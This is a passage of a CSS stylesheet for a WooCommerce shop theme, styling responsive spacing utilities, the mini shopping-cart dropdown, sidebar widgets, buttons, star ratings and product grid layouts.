  .rm-padding-xxl > .vc_column-inner, .rm-padding-xxl > .theiaStickySidebar > .vc_column-inner {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .rm-margin-xl.vc_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-xl.wpb_single_image {
    margin: 0 !important;
  }
}
@media screen and (max-width: 1280px) {
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .rm-padding-lg > .vc_column-inner, .rm-padding-lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-lg {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-lg.vc_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-lg.wpb_single_image {
    margin: 0 !important;
  }
}
@media screen and (max-width: 991px) {
  .rm-padding-md > .vc_column-inner, .rm-padding-md > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-x2lg.row-rm-padding-md-0 > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .vc_row.row-rm-padding-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .vc_row.row-rm-padding-md-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #primary .vc_row.rm-margin-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-top-md > .vc_column-inner {
    margin-top: 0 !important;
  }
  .add-margin-bottom-md > .vc_column-inner {
    margin-bottom: 45px;
  }
}
@media screen and (max-width: 767px) {
  .rm-border-sm > .vc_column-inner {
    border: none !important;
  }
  .sm-col-to {
    flex-direction: column-reverse;
    display: flex;
  }
  .rm-padding-xs > .vc_column-inner, .rm-padding-sm > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner, .rm-padding-sm > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-sm0 > .vc_column-inner, .rm-padding-sm0 > .theiaStickySidebar > .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .vc_row.row-rm-padding-sm {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-sm.wpb_single_image {
    margin: 0 !important;
  }
  .rm-margin-sm > .vc_column-inner {
    margin: 0 !important;
  }
  .wpb_single_image.image_align_xs_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_xs_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_xs_right {
    text-align: right !important;
  }
}
@media screen and (max-width: 575px) {
  .rm-padding-xs > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-xs {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 480px) {
  .img-100-xs {
    width: 100%;
  }
}
.widget_shopping_cart {
  position: absolute;
  background-color: #fff;
  right: 0;
  top: 100%;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
  width: 360px;
  padding: 30px 20px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  text-align: left;
  color: #758ca0;
  z-index: -99;
  visibility: hidden;
  opacity: 0;
  margin-top: 25px;
  line-height: 1.875;
}
.widget_shopping_cart.open {
  z-index: 99;
  margin-top: 11px;
  visibility: visible;
  opacity: 1;
  margin-top: 0px;
}
.widget_shopping_cart:before {
  content: '';
  width: 21px;
  height: 11px;
  position: absolute;
  top: -11px;
  left: 0;
  right: 0;
  margin: auto;
}
.widget_shopping_cart .widget_shopping_title {
  font-size: 20px;
  border-bottom: 1px solid #ebebeb;
  line-height: 1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  color: #152136;
  font-weight: 700;
  font-weight: 500;
}
.widget_shopping_cart .product_list_widget {
  list-style: none;
  margin: 0;
}
.widget_shopping_cart .product_list_widget li {
  padding: 0 40px 0 0 !important;
  position: relative;
  margin-bottom: 30px !important;
}
.widget_shopping_cart .product_list_widget li:last-child {
  margin-bottom: 0 !important;
}
.widget_shopping_cart .product_list_widget li.empty {
  font-size: 16px;
  padding: 0 !important;
  text-align: center;
}
.widget_shopping_cart .product_list_widget li.empty span {
  text-align: center;
  margin-bottom: 20px;
  display: block;
  margin-top: 20px;
}
.widget_shopping_cart .product_list_widget li.empty i {
  font-size: 70px;
  color: #0d2335;
}
.widget_shopping_cart .product_list_widget li.empty .btn {
  line-height: 50px;
  width: 100%;
}
.widget_shopping_cart .product_list_widget li.empty .btn:hover {
  color: #fff;
}
.widget_shopping_cart .product_list_widget .cart-product-image {
  width: 50px;
  min-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}
.widget_shopping_cart .product_list_widget .cart-product-image img {
  float: none;
  margin: 0;
  width: 100%;
}
.widget_shopping_cart .product_list_widget .cart-product-image + .cart-product-meta {
  padding-left: 70px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 {
  font-size: 16px;
  color: #0d2335;
  line-height: 22px;
  margin-top: -5px;
  margin-bottom: 2px;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a {
  display: inline-block;
  color: inherit;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  width: 100%;
  font-weight: normal;
}
.widget_shopping_cart .product_list_widget .cart-product-meta h3 a:hover {
  color: #5629b7;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .quantity {
  font-weight: 600;
  font-size: 14px;
  color: #5629b7;
  border: none;
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button {
  font-size: 17px;
  color: #d9d9d9;
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.widget_shopping_cart .product_list_widget .cart-product-meta .remove_from_cart_button:hover {
  color: #de3b36;
}
.widget_shopping_cart .widget_shopping_cart_footer {
  border-top: 1px solid #ebebeb;
  margin-top: 30px;
  padding-top: 20px;
}
.widget_shopping_cart .widget_shopping_cart_footer .total {
  margin-bottom: 18px;
  padding-top: 0;
  border: none;
}
.widget_shopping_cart .widget_shopping_cart_footer .total strong {
  font-size: 18px;
  line-height: 28px;
  color: #152136;
  font-weight: 700;
}
.widget_shopping_cart .widget_shopping_cart_footer .total span.amount {
  color: #152136;
  float: right;
  font-size: 18px;
  line-height: 1;
  font-weight: 700;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons {
  margin-bottom: 0;
  display: flex;
  flex-wrap: nowrap;
  margin-left: -15px;
  margin-right: -15px;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons .btn {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 15px;
  width: 50%;
  line-height: 50px;
}
.widget_shopping_cart .widget_shopping_cart_footer .buttons .btn:hover {
  color: #fff;
}
.entry-content > .woocommerce .cart-empty, .entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce ins {
  background-color: transparent;
  color: #5629b7;
}
.woocommerce .content-row #secondary.widget-has-sidebar:before {
  display: none;
}
.woocommerce #secondary .widget {
  padding: 0 0 0 27px;
  border: none;
  margin-bottom: 55px;
}
.woocommerce #secondary .widget:last-child {
  margin-bottom: 0;
}
.woocommerce #secondary .widget .widget-title {
  padding-left: 0;
  font-size: 18px;
}
.woocommerce #secondary .widget .widget-title .line-dot {
  width: 16px;
  height: 1px;
  left: -27px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget .widget-title .line-dot:before, .woocommerce #secondary .widget .widget-title .line-dot:after {
  display: none;
}
.woocommerce #secondary .widget span.count {
  background-color: #f6f6f6;
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce #secondary .widget a:hover > span.count {
  background-color: #5629b7;
  color: #fff;
}
.woocommerce #secondary .widget_product_search .search-field {
  height: 65px;
  border-color: #eaedf4;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 16px;
}
.woocommerce #secondary .widget_product_search .search-field:focus {
  border-color: #5629b7;
}
.woocommerce #secondary .widget_product_search button {
  padding: 0;
  width: 65px;
  height: 65px;
  text-indent: -9999px;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search {
  position: relative;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:before {
  font-weight: 400;
  color: #5629b7;
  font-size: 16px;
  content: '\f002';
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  right: 23px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce #secondary .widget_products ul li {
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #secondary .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 80px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #secondary .widget_products ul li a {
  font-size: 15px;
  color: #0d2335;
  font-weight: normal;
  line-height: 1.25;
  margin-top: 8px;
  margin-bottom: 6px;
  font-weight: 700;
}
.woocommerce #secondary .widget_products ul li a:hover {
  color: #5629b7;
}
.woocommerce #secondary .widget_product_tag_cloud .tagcloud a {
  color: #fff;
  background: #0d2335;
  border: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  padding: 0 20px;
  line-height: 32px;
}
.woocommerce #secondary .widget_product_tag_cloud .tagcloud a:hover {
  background-color: #5629b7;
}
@media screen and (max-width: 769px) {
  body.woocommerce .coupon #coupon_code, body.woocommerce-page .coupon #coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    border: none;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
  }
  body.woocommerce .coupon .button, body.woocommerce-page .coupon .button {
    width: 100% !important;
  }
}
body.woocommerce form .form-row, body.woocommerce-page form .form-row {
  padding: 0 0 10px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text {
  margin-right: 15px;
}
body.woocommerce textarea, body.woocommerce-page textarea {
  padding-top: 24px;
  padding-bottom: 24px;
  min-height: 140px;
}
body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  border: 1px solid #eaeaea;
  text-align: left;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 14px;
  height: 41px;
}
body.woocommerce .nice-select span.current, body.woocommerce-page .nice-select span.current {
  line-height: 39px;
}
body.woocommerce .nice-select:after, body.woocommerce-page .nice-select:after {
  color: #758ca0;
}
body.woocommerce .nice-select ul.list, body.woocommerce-page .nice-select ul.list {
  border: 1px solid #eaeaea;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
body.woocommerce form .select2-container--default .select2-selection, body.woocommerce-page form .select2-container--default .select2-selection {
  border: 1px solid #d0e7fa;
  height: 60px;
}
body.woocommerce form .select2-container--default .select2-selection .select2-selection__rendered, body.woocommerce-page form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 58px;
  color: #758ca0;
}
body.woocommerce #respond input#submit, body.woocommerce-page #respond input#submit, body.woocommerce a.button, body.woocommerce-page a.button, body.woocommerce a.wc-forward, body.woocommerce-page a.wc-forward, body.woocommerce button.button, body.woocommerce-page button.button, body.woocommerce input.button, body.woocommerce-page input.button, body.woocommerce .cart button.button, body.woocommerce-page .cart button.button, body.woocommerce a.button.alt, body.woocommerce-page a.button.alt {
  background-color: #5629b7;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 40px;
  line-height: 60px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 700;
  outline: none;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
body.woocommerce #respond input#submit:hover, body.woocommerce-page #respond input#submit:hover, body.woocommerce a.button:hover, body.woocommerce-page a.button:hover, body.woocommerce a.wc-forward:hover, body.woocommerce-page a.wc-forward:hover, body.woocommerce button.button:hover, body.woocommerce-page button.button:hover, body.woocommerce input.button:hover, body.woocommerce-page input.button:hover, body.woocommerce .cart button.button:hover, body.woocommerce-page .cart button.button:hover, body.woocommerce a.button.alt:hover, body.woocommerce-page a.button.alt:hover, body.woocommerce #respond input#submit:focus, body.woocommerce-page #respond input#submit:focus, body.woocommerce a.button:focus, body.woocommerce-page a.button:focus, body.woocommerce a.wc-forward:focus, body.woocommerce-page a.wc-forward:focus, body.woocommerce button.button:focus, body.woocommerce-page button.button:focus, body.woocommerce input.button:focus, body.woocommerce-page input.button:focus, body.woocommerce .cart button.button:focus, body.woocommerce-page .cart button.button:focus, body.woocommerce a.button.alt:focus, body.woocommerce-page a.button.alt:focus, body.woocommerce #respond input#submit:active, body.woocommerce-page #respond input#submit:active, body.woocommerce a.button:active, body.woocommerce-page a.button:active, body.woocommerce a.wc-forward:active, body.woocommerce-page a.wc-forward:active, body.woocommerce button.button:active, body.woocommerce-page button.button:active, body.woocommerce input.button:active, body.woocommerce-page input.button:active, body.woocommerce .cart button.button:active, body.woocommerce-page .cart button.button:active, body.woocommerce a.button.alt:active, body.woocommerce-page a.button.alt:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: #3f1e85;
  color: #fff;
}
.woocommerce .comment-form, .woocommerce-page .comment-form {
  max-width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  color: inherit;
  border-color: #5629b7;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  color: #5629b7;
}
.woocommerce #content .quantity, .woocommerce-page #content .quantity {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.woocommerce #content .quantity .qty, .woocommerce-page #content .quantity .qty {
  padding: 0 43px 0 32px;
  border: none;
  background-color: #0d2335;
  color: #fff;
  font-weight: 700;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 16px;
  -moz-appearance: textfield;
  height: 60px;
  width: 104px;
}
.woocommerce #content .quantity .qty:-webkit-outer-spin-button, .woocommerce-page #content .quantity .qty:-webkit-outer-spin-button, .woocommerce #content .quantity .qty:-webkit-inner-spin-button, .woocommerce-page #content .quantity .qty:-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content .quantity-icon i, .woocommerce-page #content .quantity-icon i {
  height: 12px;
  width: 12px;
  line-height: 12px;
  text-align: center;
  position: absolute;
  color: #fff;
  font-size: 12px;
  right: 36px;
  cursor: pointer;
}
.woocommerce #content .quantity-icon i.quantity-up, .woocommerce-page #content .quantity-icon i.quantity-up {
  top: 22px;
}
.woocommerce #content .quantity-icon i.quantity-down, .woocommerce-page #content .quantity-icon i.quantity-down {
  bottom: 22px;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  padding: 12px 15px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  font-weight: 500;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
@media screen and (min-width: 992px) {
  .woocommerce .content-row {
    margin: 0 -15px;
  }
  .woocommerce #primary.content-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #secondary.widget-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
.woocommerce #secondary .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  background-color: #e6e6e6;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #5629b7;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  background-color: #5629b7;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  top: -3px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount .button {
  line-height: 36px;
  font-size: 14px;
  margin-right: 20px;
  letter-spacing: 0.05em;
  padding-left: 18px;
  padding-right: 18px;
}
.woocommerce #secondary .widget_price_filter .price_label {
  font-size: 14px;
  color: #252525;
  font-weight: 700;
}
.widget_products .amount {
  font-size: 15px;
  color: #758ca0;
}
.widget_products del {
  color: #8f8f8f;
}
.widget_products del .amount {
  font-weight: 400;
  color: #8f8f8f;
}
.widget_products .star-rating-wrap {
  display: none !important;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: #5629b7;
  background-color: #5629b7;
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: #5629b7;
  background-color: #5629b7;
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #5629b7;
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: #0d2335;
}
#shop-breadcrumb ul li a:hover {
  color: #5629b7;
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 14px;
  margin-left: 8px;
  color: #758ca0;
  text-transform: capitalize;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  min-width: inherit;
  min-height: inherit;
  font-size: 16px;
  color: #fff;
  padding: 0;
  text-align: center;
  line-height: 45px;
  background-color: #5629b7;
  font-weight: 700;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
}
.woocommerce .star-rating {
  margin: 0;
  letter-spacing: 0.2em;
  width: 90px;
  height: 18px;
}
.woocommerce .star-rating span::before, .woocommerce .star-rating:before {
  content: "\f27d\f27d\f27d\f27d\f27d";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
}
.woocommerce .star-rating span::before {
  color: #5629b7;
}
.woocommerce .star-rating:before {
  color: #d4d4d4;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 44px;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(25% - 1px);
    width: -webkit-calc(25% - 1px);
    width: -ms-calc(25% - 1px);
    width: -o-calc(25% - 1px);
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media screen and (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 0px;
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: inherit;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: #5629b7;
}
.woocommerce .woocommerce-product-category {
  font-size: 14px;
  color: #8195a7;
}
.woocommerce .woocommerce-product-category a {
  color: inherit;
}
.woocommerce .woocommerce-product-category a:hover {
  color: #5629b7;
}
.woocommerce ul.products li.product .price {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #5629b7;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  color: #8f8f8f;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  color: #5629b7;
  font-weight: inherit;
}
.woocommerce .woocommerce-topbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  position: relative;
  z-index: 101;
}
.woocommerce .woocommerce-topbar div.woocommerce-result-count {
  margin: 0 30px 30px 0px;
  flex-grow: 1;
}
.woocommerce .woocommerce-topbar .woocommerce-topbar-ordering {
  margin-bottom: 30px;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
  font-size: 16px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 220px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  background-color: #fff;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header {
  position: relative;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: rgba(86, 41, 183, 0.8);
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  width: 50px;
  height: 50px;
  margin: 5px;
  position: relative;
  -webkit-transform: translateY(-20px);
  -khtml-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
